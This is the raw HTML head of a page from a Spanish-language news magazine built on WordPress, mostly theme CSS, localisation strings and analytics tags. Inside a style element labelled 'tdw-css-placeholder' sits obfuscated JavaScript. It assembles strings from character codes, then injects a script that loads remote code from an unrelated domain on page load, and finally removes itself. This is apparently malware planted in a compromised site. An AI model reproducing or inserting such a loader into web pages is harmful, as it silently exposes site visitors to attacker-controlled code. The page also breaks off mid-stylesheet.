tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-1o-premio-transporte-publico tag-12787 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media 